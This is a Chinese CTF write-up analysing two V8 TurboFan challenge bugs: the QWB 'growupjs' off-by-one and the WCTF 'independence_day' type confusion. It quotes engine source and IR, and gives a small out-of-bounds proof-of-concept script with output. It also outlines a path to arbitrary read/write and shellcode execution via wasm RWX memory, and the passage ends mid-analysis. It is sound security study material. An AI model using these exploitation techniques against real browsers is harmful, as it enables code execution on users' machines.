2019-07-24 10:20:00 Author: xz.aliyun.com(查看原文) 阅读量:141 收藏
qwb growupjs
漏洞分析
diff --git a/src/compiler/machine-operator-reducer.cc b/src/compiler/machine-operator-reducer.cc
index a6a8e87cf4..164ab44fab 100644
--- a/src/compiler/machine-operator-reducer.cc
+++ b/src/compiler/machine-operator-reducer.cc
@@ -291,7 +291,7 @@ Reduction MachineOperatorReducer::Reduce(Node* node) {
if (m.left().Is(kMaxUInt32)) return ReplaceBool(false); // M < x => false
if (m.right().Is(0)) return ReplaceBool(false); // x < 0 => false
if (m.IsFoldable()) { // K < K => K
- return ReplaceBool(m.left().Value() < m.right().Value());
+ return ReplaceBool(m.left().Value() < m.right().Value() + 1);
}
if (m.LeftEqualsRight()) return ReplaceBool(false); // x < x => false
if (m.left().IsWord32Sar() && m.right().HasValue()) {patch如上,实际上是在MachineOperatorReducer的这个case中
case IrOpcode::kUint32LessThan: { Uint32BinopMatcher m(node); if (m.left().Is(kMaxUInt32)) return ReplaceBool(false); // M < x => false if (m.right().Is(0)) return ReplaceBool(false); // x < 0 => false if (m.IsFoldable()) { // K < K => K return ReplaceBool(m.left().Value() < m.right().Value()+1); } if (m.LeftEqualsRight()) return ReplaceBool(false); // x < x => false if (m.left().IsWord32Sar() && m.right().HasValue()) { Int32BinopMatcher mleft(m.left().node()); if (mleft.right().HasValue()) { // (x >> K) < C => x < (C << K) // when C < (M >> K) const uint32_t c = m.right().Value(); const uint32_t k = mleft.right().Value() & 0x1F; if (c < static_cast<uint32_t>(kMaxInt >> k)) { node->ReplaceInput(0, mleft.left().node()); node->ReplaceInput(1, Uint32Constant(c << k)); return Changed(node); } // TODO(turbofan): else the comparison is always true. } } break; }
首先这个patch很简单,就是本来如果是1<1这样的kUint32LessThan比较,应该替换成false节点,而这里变成1<2(m.right().Value()+1)),于是就替换成了true节点。
这个bug非常明显,但是如何利用呢?实际上对array边界的检查可以lower到Uint32LessThan节点,所以这实际上可以转化成一个array的off-by-one漏洞。
然后后续利用和*ctf 2019 OOB中使用的方法一致。
IR分析
我做了几组case,先看一个比较简单的case
case 1
function main() {
let arr = [1.1, 2.2, 3.3, 4.4];
let idx = 3;
return arr[idx];
}
for (i = 0; i < 10000; i++){
main();
}typer phase

在取arr[idx]之前会进行CheckBounds,然后在Simplified lower之后
void VisitCheckBounds(Node* node, SimplifiedLowering* lowering) { CheckParameters const& p = CheckParametersOf(node->op()); Type const index_type = TypeOf(node->InputAt(0)); Type const length_type = TypeOf(node->InputAt(1)); if (length_type.Is(Type::Unsigned31())) { if (index_type.Is(Type::Integral32OrMinusZero())) { // Map -0 to 0, and the values in the [-2^31,-1] range to the // [2^31,2^32-1] range, which will be considered out-of-bounds // as well, because the {length_type} is limited to Unsigned31. VisitBinop(node, UseInfo::TruncatingWord32(), MachineRepresentation::kWord32); if (lower()) { CheckBoundsParameters::Mode mode = CheckBoundsParameters::kDeoptOnOutOfBounds; if (lowering->poisoning_level_ == PoisoningMitigationLevel::kDontPoison && (index_type.IsNone() || length_type.IsNone() || (index_type.Min() >= 0.0 && index_type.Max() < length_type.Min()))) { // The bounds check is redundant if we already know that // the index is within the bounds of [0.0, length[. mode = CheckBoundsParameters::kAbortOnOutOfBounds; } NodeProperties::ChangeOp( node, simplified()->CheckedUint32Bounds(p.feedback(), mode)); }

然后在Effect linearization中被Lower成Uint32LessThan。
Node* EffectControlLinearizer::LowerCheckedUint32Bounds(Node* node, Node* frame_state) { Node* index = node->InputAt(0); Node* limit = node->InputAt(1); const CheckBoundsParameters& params = CheckBoundsParametersOf(node->op()); Node* check = __ Uint32LessThan(index, limit); switch (params.mode()) { case CheckBoundsParameters::kDeoptOnOutOfBounds: __ DeoptimizeIfNot(DeoptimizeReason::kOutOfBounds, params.check_parameters().feedback(), check, frame_state, IsSafetyCheck::kCriticalSafetyCheck); break; case CheckBoundsParameters::kAbortOnOutOfBounds: { auto if_abort = __ MakeDeferredLabel(); auto done = __ MakeLabel(); __ Branch(check, &done, &if_abort); __ Bind(&if_abort); __ Unreachable(); __ Goto(&done); __ Bind(&done); break; } } return index; }

case 2
那么是不是把idx直接改成4,就可以越界读写一个element呢?
事实上没那么简单,它们生成的IR完全不一样。
function main() { let arr = [1.1, 2.2, 3.3, 4.4]; let idx = 4; return arr[idx]; } for (i = 0; i < 10000; i++){ main(); }
typer phase
我们得到的IR是这样的。

代码在JSNativeContextSpecialization::BuildElementAccess里
首先判断是否是load_mode=LOAD_IGNORE_OUT_OF_BOUNDS
比较简单的一种情况就是array的index超出了array的length。
这样我们需要对index进行check,看是否超出了Smi::kMaxValue,引入了上面的CheckBounds节点。
// Check if we might need to grow the {elements} backing store. if (keyed_mode.IsStore() && IsGrowStoreMode(keyed_mode.store_mode())) { // For growing stores we validate the {index} below. } else if (keyed_mode.IsLoad() && keyed_mode.load_mode() == LOAD_IGNORE_OUT_OF_BOUNDS && CanTreatHoleAsUndefined(receiver_maps)) { // Check that the {index} is a valid array index, we do the actual // bounds check below and just skip the store below if it's out of // bounds for the {receiver}. index = effect = graph()->NewNode( simplified()->CheckBounds(VectorSlotPair()), index, jsgraph()->Constant(Smi::kMaxValue), effect, control); } else { // Check that the {index} is in the valid range for the {receiver}. index = effect = graph()->NewNode(simplified()->CheckBounds(VectorSlotPair()), index, length, effect, control); }
然后还需要对index进行实际的check,也就是比较index是否小于array length,引入了一个NumberLessThan节点。
// Check if we can return undefined for out-of-bounds loads. if (keyed_mode.load_mode() == LOAD_IGNORE_OUT_OF_BOUNDS && CanTreatHoleAsUndefined(receiver_maps)) { Node* check = graph()->NewNode(simplified()->NumberLessThan(), index, length); Node* branch = graph()->NewNode( common()->Branch(BranchHint::kTrue, IsSafetyCheck::kCriticalSafetyCheck), check, control); Node* if_true = graph()->NewNode(common()->IfTrue(), branch); Node* etrue = effect; Node* vtrue; { // Perform the actual load vtrue = etrue = graph()->NewNode(simplified()->LoadElement(element_access), elements, index, etrue, if_true);
然后这个节点在LoadElimination进行TyperNarrowingReducer的时候。
switch (node->opcode()) { case IrOpcode::kNumberLessThan: { // TODO(turbofan) Reuse the logic from typer.cc (by integrating relational // comparisons with the operation typer). Type left_type = NodeProperties::GetType(node->InputAt(0)); Type right_type = NodeProperties::GetType(node->InputAt(1)); if (left_type.Is(Type::PlainNumber()) && right_type.Is(Type::PlainNumber())) { if (left_type.Max() < right_type.Min()) { new_type = op_typer_.singleton_true(); } else if (left_type.Min() >= right_type.Max()) { new_type = op_typer_.singleton_false(); } } break; }
由于left_type即index的type信息被分析为(4,4),right_type即array length的type信息被分析为(4,4)
满足else if (left_type.Min() >= right_type.Max())
所以kNumberLessThan的类型会被更新成false,然后在ConstantFoldingReducer时候
Reduction ConstantFoldingReducer::Reduce(Node* node) { DisallowHeapAccess no_heap_access; // Check if the output type is a singleton. In that case we already know the // result value and can simply replace the node if it's eliminable. if (!NodeProperties::IsConstant(node) && NodeProperties::IsTyped(node) && node->op()->HasProperty(Operator::kEliminatable)) { // TODO(v8:5303): We must not eliminate FinishRegion here. This special // case can be removed once we have separate operators for value and // effect regions. if (node->opcode() == IrOpcode::kFinishRegion) return NoChange(); // We can only constant-fold nodes here, that are known to not cause any // side-effect, may it be a JavaScript observable side-effect or a possible // eager deoptimization exit (i.e. {node} has an operator that doesn't have // the Operator::kNoDeopt property). Type upper = NodeProperties::GetType(node); if (!upper.IsNone()) { Node* replacement = nullptr; if (upper.IsHeapConstant()) { replacement = jsgraph()->Constant(upper.AsHeapConstant()->Ref());
被直接折叠成了false节点。
最后只剩下了对Smi::kMaxValue的CheckBounds。
然而这对我们来说毫无意义。

所以我们的第一步就是构造PoC,bypass掉ConstantFoldingReducer,这一步其实非常简单,只要让NumberLessThan在TyperNarrowingReducer的时候,不被类型更新成false就可以了。
case3
function main() { let arr = [1.1, 2.2, 3.3, 4.4]; let idx = 4; idx = idx & 0xffff; return arr[idx]; } for (i = 0; i < 10000; i++){ main(); }

idx的range取决于20和16号节点,如下。
#21:SpeculativeNumberBitwiseAnd[SignedSmall](#16:NumberConstant, #20:NumberConstant, #17:Checkpoint, #12:JSStackCheck) [Type: Range(0, 4)]
#20:NumberConstant[65535]() [Type: Range(65535, 65535)]
#16:NumberConstant[4]() [Type: Range(4, 4)]经过以下的typer分析得到range为(0,4)
SPECULATIVE_NUMBER_BINOP(NumberBitwiseAnd) #define SPECULATIVE_NUMBER_BINOP(Name) \ Type OperationTyper::Speculative##Name(Type lhs, Type rhs) { \ lhs = SpeculativeToNumber(lhs); \ rhs = SpeculativeToNumber(rhs); \ return Name(lhs, rhs); \ } ---> Type OperationTyper::NumberBitwiseAnd(Type lhs, Type rhs) { DCHECK(lhs.Is(Type::Number())); DCHECK(rhs.Is(Type::Number())); lhs = NumberToInt32(lhs); rhs = NumberToInt32(rhs); if (lhs.IsNone() || rhs.IsNone()) return Type::None(); double lmin = lhs.Min(); double rmin = rhs.Min(); double lmax = lhs.Max(); double rmax = rhs.Max(); double min = kMinInt; // And-ing any two values results in a value no larger than their maximum. // Even no larger than their minimum if both values are non-negative. double max = lmin >= 0 && rmin >= 0 ? std::min(lmax, rmax) : std::max(lmax, rmax); // And-ing with a non-negative value x causes the result to be between // zero and x. if (lmin >= 0) { min = 0; max = std::min(max, lmax); } if (rmin >= 0) { min = 0; max = std::min(max, rmax); } return Type::Range(min, max, zone()); }
然后checkbounds的range也被分析成(0,4)
即取index和length的range的交集。
Type OperationTyper::CheckBounds(Type index, Type length) { DCHECK(length.Is(cache_->kPositiveSafeInteger)); if (length.Is(cache_->kSingletonZero)) return Type::None(); Type mask = Type::Range(0.0, length.Max() - 1, zone()); if (index.Maybe(Type::MinusZero())) { index = Type::Union(index, cache_->kSingletonZero, zone()); } return Type::Intersect(index, mask, zone()); } ... #35:CheckBounds[VectorSlotPair(INVALID)](#21:SpeculativeNumberBitwiseAnd, #34:NumberConstant, #33:LoadField, #12:JSStackCheck) [Type: Range(0, 4)]
于是NumberLessThan的left_type即CheckBounds(实际上当成index也可以理解)的范围不再是(4,4),而是被分析成了(0,4)
不再满足left_type.Min() >= right_type.Max())
也就不会被折叠了。
于是最终的PoC就可以给出
function main() { let arr = [1.1, 2.2, 3.3, 4.4]; let idx = 4; idx = idx & 0xffff; return arr[idx]; } for (i = 0; i < 10000; i++){ console.log(main()); } ... ... sakura@sakuradeMacBook-Pro:~/Desktop/v8/v8/out/gn$ ./d8 poc.js -1.1885946300594787e+148
漏洞利用
有了越界读写一个element的原语,接下来就是构建完整的漏洞利用。
思路是:
首先分配两个array,一个double array,一个object array
然后通过覆盖object array的map为double map,就可以将其中的用户空间对象leak出来。
然后在array的elments去fake一个arraybuffer。
然后通过将double array的map覆盖成object array,就可以将fake好的arraybuffer给当成object给取出来。
而这个fake的arraybuffer的内容是我们可控的,于是就可以任意地址读写了。
接下来就是找到wasm_func里rwx的地址,将shellcode写入执行即可。
详细的思路参考我写的*ctf 2019 OOB exp。
wctf independence_day
漏洞分析
diff --git a/src/objects/code.cc b/src/objects/code.cc index 24817ca65c..4079f6077d 100644 --- a/src/objects/code.cc +++ b/src/objects/code.cc @@ -925,6 +925,7 @@ void DependentCode::InstallDependency(Isolate* isolate, const MaybeObjectHandle& code, Handle<HeapObject> object, DependencyGroup group) { +#if 0 Handle<DependentCode> old_deps(DependentCode::GetDependentCode(object), isolate); Handle<DependentCode> new_deps = @@ -932,6 +933,7 @@ void DependentCode::InstallDependency(Isolate* isolate, // Update the list head if necessary. if (!new_deps.is_identical_to(old_deps)) DependentCode::SetDependentCode(object, new_deps); +#endif } Handle<DependentCode> DependentCode::InsertWeakCode(
commit 3794e5f0eeee3d421cc0d2a8d8b84ac82d37f10d Author: Your Name <you@example.com> Date: Sat Dec 15 18:21:08 2018 +0100 strip global in realms diff --git a/src/d8/d8.cc b/src/d8/d8.cc index 98bc56ad25..e72f528ae5 100644 --- a/src/d8/d8.cc +++ b/src/d8/d8.cc @@ -1043,9 +1043,8 @@ MaybeLocal<Context> Shell::CreateRealm( } delete[] old_realms; } - Local<ObjectTemplate> global_template = CreateGlobalTemplate(isolate); Local<Context> context = - Context::New(isolate, nullptr, global_template, global_object); + Context::New(isolate, nullptr, ObjectTemplate::New(isolate), v8::MaybeLocal<Value>()); DCHECK(!try_catch.HasCaught()); if (context.IsEmpty()) return MaybeLocal<Context>(); InitializeModuleEmbedderData(context);
题目给了两个patch,第一个patch是禁用了code dependencies,第二个patch应该是禁用了wasm这种利用方法。
要理解这个patch,就要知道v8中不止有
实际上注册对arr的type的dependencies的地方在ReduceElementAccess的BuildCheckMaps中,换句话说,如果我们要check的map是stableMap,就直接注册一个 compilation dependencies的回调到map中。
如果不是,就插入一个checkMap节点到effect chain中。
可以学习一下这个漏洞,很有趣。
Reduction JSNativeContextSpecialization::ReduceElementAccess( ... // Perform map check on the {receiver}. access_builder.BuildCheckMaps(receiver, &effect, control, access_info.receiver_maps()); ... void PropertyAccessBuilder::BuildCheckMaps( Node* receiver, Node** effect, Node* control, ZoneVector<Handle<Map>> const& receiver_maps) { HeapObjectMatcher m(receiver); if (m.HasValue()) { MapRef receiver_map = m.Ref(broker()).map(); if (receiver_map.is_stable()) { for (Handle<Map> map : receiver_maps) { if (MapRef(broker(), map).equals(receiver_map)) { dependencies()->DependOnStableMap(receiver_map); return; } } } } ZoneHandleSet<Map> maps; CheckMapsFlags flags = CheckMapsFlag::kNone; for (Handle<Map> map : receiver_maps) { MapRef receiver_map(broker(), map); maps.insert(receiver_map.object(), graph()->zone()); if (receiver_map.is_migration_target()) { flags |= CheckMapsFlag::kTryMigrateInstance; } } *effect = graph()->NewNode(simplified()->CheckMaps(flags, maps), receiver, *effect, control); }
而这个patch就是把install compile dependency的代码给禁用了,所以如果我们使用一个stable map的arr,将不会有任何的类型检查,于是就有了一个type confusion。
IR分析

case1
非stable map
